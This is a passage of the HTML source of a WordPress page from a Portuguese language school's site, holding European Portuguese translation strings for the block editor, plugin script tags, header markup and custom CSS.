blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect pages and posts that use this template.":["Esta altera\u00e7\u00e3o vai afectar p\u00e1ginas e artigos que usem este modelo."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Copied URL to clipboard.":["URL copiado para a \u00e1rea de transfer\u00eancia."],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Toggle block inserter":["Mostrar\/esconder painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated":["Modo de foco desactivado"],"Spotlight mode activated":["Modo de foco activado"],"Top toolbar deactivated":["Barra de ferramentas superior desactivada"],"Top toolbar activated":["Barra de ferramentas superior activada"],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings sidebar.":["Mostra ou esconde a barra lateral das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Quando estiver pronto, submeta o seu trabalho para revis\u00e3o, para que um editor o possa aprovar."],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"Copy Error":["Copiar erro"],"Copy Post Text":["Copiar texto do conte\u00fado"],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Upload":["Carregar"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/editor.min.js?ver=355cd3c434489d8e5a6b" id="wp-editor-js"></script>
<script id="wp-editor-js-after">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script id="demo-cgb-block-js-js-extra">
var cgbGlobal = {"pluginDirPath":"\/var\/www\/ciling.pt\/html\/wp-content\/plugins\/b-testimonial\/","pluginDirUrl":"https:\/\/ciling.pt\/wp-content\/plugins\/b-testimonial\/"};
</script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.js?ver=1.2.4" id="demo-cgb-block-js-js"></script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/js/carousel.min.js?ver=1765473814" id="bplugins-editor-owl-carousel-js"></script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/src/assets/js/script.js?ver=1765474668" id="bts-block-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","nonce":"4578c6172b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ciling.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://ciling.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ciling.pt/wp-json/wp/v2/posts/3393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ciling.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://ciling.pt/curso-de-ingles-e-a-magia-de-harry-potter-em-oxford/" />
<link rel='shortlink' href='https://ciling.pt/?p=3393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ciling.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciling.pt%2Fcurso-de-ingles-e-a-magia-de-harry-potter-em-oxford%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ciling.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciling.pt%2Fcurso-de-ingles-e-a-magia-de-harry-potter-em-oxford%2F&#038;format=xml" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<!--buffer start custom--!>
<!--start callback custom--!>

<div style="z-index: 999 !important;width: 100%;background: white; position:fixed; padding: 8px 0;">
	<div class="container">
		<div class="row">
			<div class="col-lg-11">
						<a href="https://ciling.pt/" class="custom-logo-link" rel="home" aria-current="page"><img width="600" height="200" src="https://ciling.pt/wp-content/uploads/2023/01/Prancheta-2.png" class="custom-logo" alt="Ciling – Centro Internacional de Línguas" decoding="async" fetchpriority="high"></a>				
			</div>
			<div class="col-lg-1" style="position: relative; right: -70px; top:8px;">
						<a
			class="searchwp-modal-form-trigger-el"
			href="#searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de"
			data-searchwp-modal-trigger="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de">
			<svg style="width:25px" viewBox="0 0 22 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.37 17.965l-4.825-4.102c-.5-.45-1.032-.655-1.463-.636 1.14-1.333 1.826-3.064 1.826-4.955 0-4.217-3.42-7.636-7.636-7.636C4.055.636.636 4.056.636 8.272c0 4.217 3.42 7.636 7.636 7.636 1.89 0 3.622-.687 4.955-1.826-.02.43.187.964.636 1.463l4.102 4.824c.703.78 1.85.844 2.55.144.7-.7.635-1.847-.146-2.55zm-12.097-4.6c-2.812 0-5.09-2.28-5.09-5.092s2.278-5.09 5.09-5.09c2.81 0 5.09 2.278 5.09 5.09 0 2.81-2.28 5.09-5.09 5.09z" fill="#484e41" fill-rule="evenodd"></path></svg>		</a>
					</div>
		</div>
	</div>
</div>
<script>$('html').bind('keypress', function(e){
   if(e.keyCode == 13){
    return false;
    }
 });</script><style class="wpcode-css-snippet">.single-post article .post-thumbnail{
    position: relative!important;
    top:7px!important;
    left: -40%!important;
    width: 232%!important;
    filter: brightness(0.6)!important;
}
.post-thumbnail img {
    height: 60vh;
    object-fit: cover!important;
	object-position:center!important;
}
header.entry-header h1.entry-title {
    position: relative!important;
    	top: -266px!important;
	width:90%!important;
	margin-bottom: -115px;
}
.entry-content{
	width:90%!important;
}
#secondary .widget {
    margin: 0 0 0px!important;
    position: relative!important;
    	top: 250px!important;
	padding:40px!important;
	box-shadow: 0 1px 6px 0 #0000000f!important;
}
aside#secondary.widget-area {
    padding-left: 0px!important;
}
.slick-slider{
	width: 153%!important;
	left: 35px!important;
	margin-top:100px!important;
	margin-bottom:-50px!important;
}
.slick-next, .slick-prev {
    top: 40%!important;
    border-radius: 0%!important;
	width:50px!important;
	height:50px!important;
}
.slick-prev:before, .slick-next:before {
    font-size: 35px!important;
}
.wp-block-cb-carousel .slick-next:not(:hover):not(:active), .wp-block-cb-carousel .slick-prev:not(:hover):not(:active), .wp-block-cb-carousel .slick-dots li button:not(:hover):not(:active) {
    background-color: #fbfbfb!important;
}
.slick-next {
    right: -45px!important;
}
.slick-prev {
    left: -44px!important;
}
.wp-block-cb-carousel .slick-next:before, .wp-block-cb-carousel .slick-prev:before {
    color: #74af26!important;
}
@media screen and (min-width: 1920px) {
	.single-post article .post-thumbnail {
    position: relative!important;
    top: 7px!important;
    left: -55%!important;
    width: 262%!important;
    filter: brightness(0.6)!important;
}
}
@media screen and (max-width: 800px) {
	.single-post article .post-thumbnail {
		width: 131%!important;
		left: -27%!important;
		top:-2px!important;
	}
	.slick-slider{
		width: 90%!important;
			left: 15px!important;
	}
	header.entry-header h1.entry-title {
		position: relative!important;
		top: -299px!important;
		width: 100%!important;
		margin-bottom: -180px!important;
	}
	.entry-content{
		width:100%!important;
	}
	.slick-next, .slick-prev {
		top: 40%!important;
		width:30px!important;
		height:30px!important;
	}
	.slick-prev:before, .slick-next:before {
		font-size: 25px!important;
	}
	.slick-next {
		right: -5px!important;
	}
	.slick-prev {
		left: -4px!important;
	}
	#secondary .widget {
		top: 0px!important; 
	}
	

}</style><link rel="icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" sizes="32x32" />
<link rel="icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" />
<meta name="msapplication-TileImage" content="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" />
		<style id="wp-custom-css">
			.is-form-style.is-form-style-3 label {
    width: 25%;
}
.navbar-collapse {
    width: 100%!important;
    text-align: center!important;
}
.ditty-ticker {
    position: relative !important;
    top: 108px !important;
	z-index:100!important;
}
.dropdown-item li:last-child{
	color:black!important;
}
#menu-item-4548, #menu-item-4551, #menu-item-4552, #menu-item-4545, #menu-item-4556, #menu-item-4559, #menu-item-4560, #menu-item-4753, #menu-item-5025 {
	display:none!important;
}
#menu-item-4515 a:after {
		content:'';
    border-right: none !important;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/loupe.png);
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 5px;
    left: 10px;
    background-size: contain;
    color: white!important;
}
ul#menu-main li:last-child a {
    color: white!important;
}
.dropdown-item{
	color:black!important;
}
.tab-content {
    text-align: justify!important;
}
#bts2 .item .right {
    margin-top: 30px!important;
}
.owl-item .item .left h3 {
    padding-top: 40px!important;
}
.testimonial-rating {
	display:none!important;
}
#bts2 .owl-item .item {
   border:none!important;
	box-shadow:none!important;
	margin:0px!important;
}
.owl-item {
    margin: 0px 0!important;
}
span{
	font-family: "Urbanist"!important;
	text-align:justify!important;
}
#content-b81139df-b0b0-4ad7-a459-d97c56df2588 {
    background: #f7f7f7!important;
}
.owl-carousel .owl-dots button.active {
    background: #74af26 !important;
}
.voluntariado{
	display:none!important;
}
.dropdown-menu>li>a {
    white-space: normal!important;
}
.wp-block-table {
    overflow-x: auto;
    width: 167%;
	background:transparent!important;
}
#sp-ea-3631.sp-easy-accordion>.sp-ea-single>.ea-header a {
    color: #74af26;
    font-size: 18px;
    padding-bottom: 6px;
}

.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
    border-color: transparent;
    background: #f7f7f7;
}
.search-form .search-submit {
    display:none!important;
}
.searchwp-live-search-no-min-chars:after {
    content: "Continue a escrever"!important;
    display: block;
    text-align: center;
    padding: 2em 2em 0;
}
.searchwp-live-search-results-showing {
    display: block;
    opacity: 1;
    height: auto;
    overflow: auto;
    border-radius: 0px!important;
	padding: 15px 10px;
	position:fixed!important;
	top:50%!important;
}

.searchwp-modal-form__content {
    background-color: #fff;
    padding: 15px 10px;
    border-radius: 0px!important;
    position: relative!important;
}
.menu-image {
	width:20px!important;
	height:20px!important;
}
.page-header h1 {
    display: none;
}
.articles-wrap {
    display: block;
    flex-wrap: wrap;
}
.is-form-style input.is-search-input {
    background: #fff;
    background-image: none!important;
    color: #333;
    padding: 0 12px;
    margin: 0;
    outline: 0!important;
    font-size: 14px!important;
    height: 36px;
    min-height: 0;
    line-height: 1;
    border-radius: 0;
    border: none!important;
    font-family: arial;
    width: 21%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    float: right;
}
.fa-plus:before {
    content: "f067";
    color: #74af26;
}
#sp-ea-3631.sp-easy-accordion>.sp-ea-single {
    background: white!important;
    box-shadow: 0px 0px 5px 0px #80808066;
	 border-radius: 0px!important;
}

#sp-ea-3631.sp-easy-accordion>.sp-ea-single {
    border: 1px solid #ffffff;
	 	margin-top: 15px!important;
}
ul#menu-main li a {
    color: #3B3B3B!important;
    font-size: 16px!important;
    font-weight: 400!important;
    padding-right: 20px!important;
    padding-left: 20px!important;
}
html {
    margin-top: 0px !important;
    overflow-x: hidden;
}
article .entry-content img {
    margin-bottom: 0px!important;
}
.fluentform .ff-el-form-control {
    background-clip: padding-box;
    background-image: none;
    border: 1px
px
 solid #ced4da;
    color: #101010!important;
    font-size: 14px!important;
}
.hide-element{
    display:none!important;
}
.sp-easy-accordion p{
	font-size:16px!important;
	color: #444444!important;
}
.sp-easy-accordion li{
	list-style:square!important;
	font-size:16px!important;
}
.has-text-align-center {
    text-align: center!important;
}
:where(.wp-block-columns.is-layout-flex) {
    gap: 4em;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    background: #ffffff !important;
    border-left: 6px solid #74af26!important;
}
ul#menu-main li.menu-item-has-children .dropdown-menu {
    border-top:none!important;
}
select {
    width: 100%;
    height: 50px!important;
    padding: 10px;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    border: none!important;
}
button, html input[type="button"], input[type="reset"], input[type="submit"], .btn-default, button, .button, .comment-respond .comment-form input[type="submit"], .comments-area ol.comment-list .reply a, a.post-edit-link, div.wpcf7 input[type="submit"], .hb_button {
    background-color: #74af26;
    box-shadow: none!important;
    color: #fff;
    cursor: pointer;
    padding: 17px 30px;
    border-radius: 0px!important;
    font-weight: 500;
}
.ff-message-success {
    border: none!important;
    box-shadow: none!important;
    margin-top: 0px!important;
    overflow-wrap: break-word;
    padding: 15px;
    position: relative;
}
.searchandfilter li {
    list-style: none;
    display: inline-block;
    padding-right: 0px;
}
.fluentform .ff-el-form-control {
    background-clip: padding-box;
    background-image: none;
    border: 1px solid #ced4da;
    border-radius: 0px!important;
    color: #495057;
    display: block;
    font-size: 14px;
    line-height: 2.5;
    margin-bottom: 0;
    max-width: 100%;
    padding: 6px 12px;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    width: 100%;
}

.fluentform input::placeholder{
    font-size:13px!important;
        font-family: 'Urbanist'!important;
}
form.fluent_form_4 .ff-btn-submit {
    background-color: #74af26!important;
    box-shadow: none!important;
    color: #fff!important;
    cursor: pointer!important;
    padding: 15px 28px!important;
    border-radius: 0px!important;
    font-weight: 500!important;
}

@media (min-width: 1200px){
header .container {
    width: 1220px;
	}}
header#masthead {
    position: fixed;
    z-index:800!important;
    background: #F4F2EA;
    width: 100%;
    top: 53px;
    padding: 0 !important;
}
header#masthead .site-branding{
    display: none!important;
}
.tpg-even .rt-holder {
    background: white;
    box-shadow: 0 1px 6px 0 #0000000f!important
}

div#n2-ss-4 .n2-font-7b62b381999ed298f1cea0131406ce6e-hover {
    font-family: 'Urbanist'!important;
    color:#101010!important;
    font-size: 27px!important;
    font-weight: 600!important;
}
div#n2-ss-4 .n2-font-45f2ef364257c746623eaa524097b26f-paragraph {
    font-family: 'Urbanist'!important;
        color:#101010!important;
}
div#n2-ss-4 .n2-ss-button-container a div{
     font-family: 'Urbanist'!important;
}
